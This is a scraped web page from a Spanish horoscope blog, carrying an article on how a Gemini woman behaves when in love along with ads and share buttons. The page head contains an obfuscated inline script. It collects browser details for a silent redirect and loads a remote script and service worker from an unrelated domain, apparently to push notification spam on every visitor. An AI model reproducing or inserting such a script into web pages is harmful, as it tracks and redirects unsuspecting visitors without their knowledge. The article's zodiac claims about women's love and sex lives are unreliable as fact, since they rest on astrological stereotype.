{height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(20px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#df5ccc !important;}#menu ul>li ul>li>a{font-size: calc(20px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #df5ccc;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #df5ccc;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #df5ccc;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(20px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}@media(min-width:1050px) {#menu ul>li ul {left:0 !important;}#menu ul>li>ul>li>ul {left: 15.5rem!important;}}.asap-content-logo-top {background: #f2e6f0;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #df5ccc;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.6" id="novashare-js-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://horoscopomariarosales.com/?p=1926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Fcomo-es-la-mujer-geminis-cuando-se-enamora%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Fcomo-es-la-mujer-geminis-cuando-se-enamora%2F&#038;format=xml" />
        <style>
            #tps_carousel_container ._button,
            #tps_carousel_container ._button svg {
                color: #bb63c6;
                fill: #bb63c6;
            }

            #tps_carousel_container ._button {
                font-size: 32px;
                line-height: 32px;
            }

            #tps_carousel_container ._button svg {
                width: 32px;
                height: 32px;
            }

            #tps_carousel_container ._button:hover,
            #tps_carousel_container ._button:focus,
            #tps_carousel_container ._button:hover svg,
            #tps_carousel_container ._button:focus svg {
                color: #cf92d6;
                fill: #cf92d6;
            }

            #tps_carousel_container ._disabled,
            #tps_carousel_container ._disabled svg {
                color: #939393 !important;
                fill: #939393 !important;
            }

            #tps_carousel_container ._carousel {
                margin: 0 42px;
            }

            #tps_carousel_container ._prev {
                margin-right: 10px;
            }

            #tps_carousel_container ._next {
                margin-left: 10px;
            }
        </style>
        <meta name="theme-color" content="#f2e6f0"><style>@font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","alternateName":"Conoce todo sobre los Hor\u00f3scopos, signos zodiacales y astrolog\u00eda.","url":"https:\/\/horoscopomariarosales.com","logo":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/horoscopomariarosales.com\/como-es-la-mujer-geminis-cuando-se-enamora\/"},"headline":"\u00bfC\u00f3mo es la mujer G\u00e9minis cuando se enamora?","author":{"@type":"Person","name":"Maria Rosales","sameAs":"https:\/\/horoscopomariarosales.com\/author\/maria-rosales\/"},"publisher":{"@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","logo":{"@type":"ImageObject","url":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}},"datePublished":"2020-09-16T09:45:21+02:00","dateModified":"2024-10-28T18:02:15+01:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//oungimuk.net/b6a/33e4a/mw.min.js?z=5636623'+'&sw=/sw-check-permissions-6b413.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HF5YCSFBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HF5YCSFBT');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-32x32.png" sizes="32x32" />
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-180x180.png" />
<meta name="msapplication-TileImage" content="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-270x270.png" />
</head>
	
<body class="wp-singular single postid-1926 wp-theme-asap theiaPostSlider_body design-1">

	
	
	


<div class="asap-content-logo-top">
	
	<div class="site-header-content-top">
		
				
	<div class="site-logo"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" fetchpriority="high" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

		
		
	
	</div>
	
</div>
		
	
<header class="site-header">

	<div class="site-header-content">
		
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<ul id="menu-menu-1" class="header-menu"><li id="menu-item-9225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>



<main class="content-single">
	
			
			
		
					
	<article class="content-thin">
				
		
		

	
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">¿Cómo es la mujer Géminis cuando se enamora?</span><meta itemprop="position" content="2" /></li></ul></div>
				    <h1>¿Cómo es la mujer Géminis cuando se enamora?</h1>
		
			
		
		
		
					

	

	
	
	

	
	

	

		
		
		
			
		

	
	<div class="the-content">
	
	<div id="tps_slideContainer_1926" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Conocer las verdaderas intenciones de una Géminis puede ser muy difícil. Te lo digo yo, que tengo una hermana Géminis. </p>



<p>Nunca he logrado saber lo que de verdad quiere, porque por fuera puede demostrar una cosa y por dentro otra.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>¿Quieres saber si una mujer Géminis de verdad está enamorada de ti?</p>



<p>¿Cómo es el lado femenino de Géminis en el amor?</p>



<p>Tienes que seguir leyendo porque te voy a dar todas las claves que responden a estas dos preguntas, tan importantes.</p>



<p>Las mujeres nacidas bajo el signo de Géminis, son un soplo de aire fresco para la vida de un hombre. </p>



<p>Es lo que le hace especial pero a la vez algo que no le gusta a muchos hombres. ¿Cómo puedes saber si ella siente algo por ti?.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>Fijate bien en estas 10 señales que te doy para conocer mejor sus sentimientos y así descubrir si de verdad Géminis está interesada en ti.</p>



<div class="post-index"><span>Tabla de contenido<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>															<ol  id="index-table" >
					
																<li>
												<a href="#1_la_mujer_geminis_enamorada_querra_hablar_contigo_mucho_tiempo" title="1. La mujer Géminis enamorada querrá hablar contigo mucho tiempo">1. La mujer Géminis enamorada querrá hablar contigo mucho tiempo</a>
																		</li>
																														<li>
												<a href="#2_te_hara_ver_diferentes_perspectivas" title="2. Te hará ver diferentes perspectivas">2. Te hará ver diferentes perspectivas</a>
																		</li>
																														<li>
												<a href="#3_vas_a_conocer_muchas_cosas_nuevas_con_ella" title="3. Vas a conocer muchas cosas nuevas con ella">3. Vas a conocer muchas cosas nuevas con ella</a>
																		</li>
																														<li>
												<a href="#4_es_una_seductora_profesional" title="4. Es una seductora profesional">4. Es una seductora profesional</a>
																		</li>
																														<li>
												<a href="#5_el_sexo_es_todo_un_drama" title="5. El sexo es todo un drama">5. El sexo es todo un drama</a>
																		</li>
																														<li>
												<a href="#6_es_muy_generosa" title="6. Es muy generosa">6. Es muy generosa</a>
																		</li>
																														<li>
												<a href="#7_estara_muy_agradecida_siempre" title="7. Estará muy agradecida siempre">7. Estará muy agradecida siempre</a>
																		</li>
																														<li>
												<a href="#8_le_gusta_ser_independiente" title="8. Le gusta ser independiente">8. Le gusta ser independiente</a>
																		</li>
																														<li>
												<a href="#9_ella_siempre_te_va_a_retar_para_que_seas_siempre_el_mejor" title="9. Ella siempre te va a retar para que seas siempre el mejor">9. Ella siempre te va a retar para que seas siempre el mejor</a>
																		</li>
																														<li>
												<a href="#10_la_mujer_geminis_que_esta_enamorada_de_ti_siempre_estara_a_tu_lado" title="10. La mujer Géminis que está enamorada de tí siempre estará a tu lado">10. La mujer Géminis que está enamorada de tí siempre estará a tu lado</a>
																		</li>
																																										</li>
																						</ol>
												</div><h2 id="nav-0" class="wp-block-heading"><span id="1_la_mujer_geminis_enamorada_querra_hablar_contigo_mucho_tiempo">1. La mujer Géminis enamorada querrá hablar contigo mucho tiempo</span></h2>



<p>Calmate, porque Géminis es libre en todos los aspectos. En pensamientos y en todo lo que habla. </p>



<p>Así que si ella te ama de verdad, vas a pasar noches enteras hablando con ella, porque nunca se va a quedar sin palabras.</p>



<p>Y una cosa que debes tener muy en cuenta, es que la inteligente de la mujer Géminis nunca te va a dejar de sorprender porque es una visionaria, lo que le hace capaz de ver más allá que otras mujeres.</p>



<p>Lo interesante también de hablar con ella, es que su capacidad le permite expresar muy bien los sentimientos que tiene en su corazón.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<h2 id="nav-1" class="wp-block-heading"><span id="2_te_hara_ver_diferentes_perspectivas">2. Te hará ver diferentes perspectivas</span></h2>



<p>En eso si te recomiendo que confies, en su habilidad para ver las dos caras de la moneda. </p>



<p>Es un signo que se integra bien en cualquier situación o grupo de personas. </p>



<p>Si estás planeando hacer algo bien, debes de aceptar sus consejos, porque todo lo que sale de su boca es valioso. ¡Haz lo que ella te diga!.</p>



<p>Confía en sus ideas, pero también fijate tu en los detalles. Ella no es capaz de hacerlo.</p>



<p>No puedes dejar de hacerle vibrar con tu inteligencia. Intenta que salten chispas cada vez que hables con ella. </p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>La mujer Géminis es una mujer ocupada con muchos pensamientos en su cabeza, que le bombardean y ocupan mucho tiempo. </p>



<p>Cuando ella elija pasar tiempo contigo, es porque de verdad te ama.</p>



<h2 id="nav-2" class="wp-block-heading"><span id="3_vas_a_conocer_muchas_cosas_nuevas_con_ella">3. Vas a conocer muchas cosas nuevas con ella</span></h2>



<p>Ella siempre estará dispuesta a viajar a un lugar desconocido. No soporta la monotonía. Es por eso que no se cansa de vivir aventuras emocionantes y siempre quiere vivir una escapada a sitios desconocidos.</p>



<p>Te va a llevar de un sitio a otro como un remolino si de verdad siente algo por ti.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<h2 id="nav-3" class="wp-block-heading"><span id="4_es_una_seductora_profesional">4. Es una seductora profesional</span></h2>



<p>Puede encantar al sexo opuesto al momento. Sabe jugar bien con las palabras, es algo natural para ella. </p>



<p>Es por eso que cuando la conquistes, va a dedicar todo su tiempo en involucrarse con el corazón y la mente usando las palabras perfectas que quieres escuchar.</p>



<p>Hablar con una mujer Géminis, es no parar de reirte porque puede ser todo felicidad y de momento puedes estar hablando de cosas muy tristes.</p>



<p>Lo que le hace una mujer perfecta, es que no necesita que estés a su lado para llevarte a su mundo de fantasías sexuales, utilizando solo sus palabras.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<h2 id="nav-4" class="wp-block-heading"><span id="5_el_sexo_es_todo_un_drama">5. El sexo es todo un drama</span></h2>



<p>Si se interesa en ti, confiara mientras tiene sexo contigo. Sí, confía en la actriz que lleva por dentro, porque es capaz de cambiar de papel en cualquier momento. </p>



<p>Puede ser muy pervertida y a la vez te puede excitar solo con su presencia.</p>



<p>Te va a dejar boquiabierto con las habilidades que tiene en la intimidad. </p>



<p>No le cuesta nada, interpretar a una dominante, a una sumisa, salvaje o una mujer domesticada.</p>



<p>Le puedes proponer lo que sea, porque es la mujer perfecta para hacer lo que quieras en la cama.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<h2 id="nav-5" class="wp-block-heading"><span id="6_es_muy_generosa">6. Es muy generosa</span></h2>



<p>No es una mujer apegada a las cosas materiales de la vida. Siempre está atenta a todo lo que despierte curiosidad. </p>



<p>Verás que es una mujer capaz de separarse de lo que ha querido durante mucho tiempo, con facilidad.</p>



<p>Si necesitas algo que a ti te guste, ella no va a tener ningún problema de dártelo, si a ti te hace feliz.</p>



<h2 id="nav-6" class="wp-block-heading"><span id="7_estara_muy_agradecida_siempre">7. Estará muy agradecida siempre</span></h2>



<p>Encontrar a una mujer que sea agradecida resulta difícil en estos tiempos. Pero debes de seguir su ritmo y su carácter independiente, si no quieres que dejes de estar en primer en su vida.</p>



<p>Ella estará siempre agradecida si le aceptas como es.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<h2 id="nav-7" class="wp-block-heading"><span id="8_le_gusta_ser_independiente">8. Le gusta ser independiente</span></h2>



<p>Si la intentas obligar a hacer algo o atarla en algún lugar, se va a ir volando como un pájaro en libertad. </p>



<p>Creo que todo hombre o mujer necesita a una persona Géminis a su lado, porque es capaz de mostrar su alma tal como es. </p>



<p>Ella sabe cómo decir y cuándo decir, lo que le está limitando mientras está a tu lado.</p>



<h2 id="nav-8" class="wp-block-heading"><span id="9_ella_siempre_te_va_a_retar_para_que_seas_siempre_el_mejor">9. Ella siempre te va a retar para que seas siempre el mejor</span></h2>



<p>Una mujer Géminis se comporta igual que un niño. Ella ve lo positivo sin importar nada de lo que se avecina. </p>



<p>Si tienes a una mujer Géminis como pareja, va a ser capaz de predecir lo que va a venir y también va a saber cómo lidiar en cualquier situación que tengáis que vivir juntos.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<h2 id="nav-9" class="wp-block-heading"><span id="10_la_mujer_geminis_que_esta_enamorada_de_ti_siempre_estara_a_tu_lado">10. La mujer Géminis que está enamorada de tí siempre estará a tu lado</span></h2>



<p>Si te ama de verdad. Ella nunca se alejara de ti aunque se presenten muchos desafíos. </p>



<p>Aunque viváis juntos situaciones muy difíciles o un amargo revés. </p>



<p>Ella no va a poner nunca excusas. Te guste o no, ella va a ser quien quiere ser en todo momento.</p>



<p>Tienes que saber que Géminis estará a tu lado en cualquier momento dificil que se presente, cuando se compromete contigo.</p>



<!-- Composite Start -->
<div id="M698200ScriptRootC1108353"></div>
<script src="https://jsc.mgid.com/h/o/horoscopomariarosales.com.1108353.js" async></script>
<!-- Composite End -->

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below large novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='font-size:28px;color:#d784e8;text-align:center;'>¡¡Comparte!!</div><div class='novashare-buttons-wrapper'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhoroscopomariarosales.com%2Fcomo-es-la-mujer-geminis-cuando-se-enamora%2F' aria-label='Facebook' target='_blank' class='novashare-button facebook' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='#' aria-label='Pinterest' target='_blank' class='novashare-button pinterest novashare-share-count' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg><span class='novashare-button-share-count'>602</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='https://api.whatsapp.com/send?text=%C2%BFC%C3%B3mo%20es%20la%20mujer%20G%C3%A9minis%20cuando%20se%20enamora%3F+https%3A%2F%2Fhoroscopomariarosales.com%2Fcomo-es-la-mujer-geminis-cuando-se-enamora%2F' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span 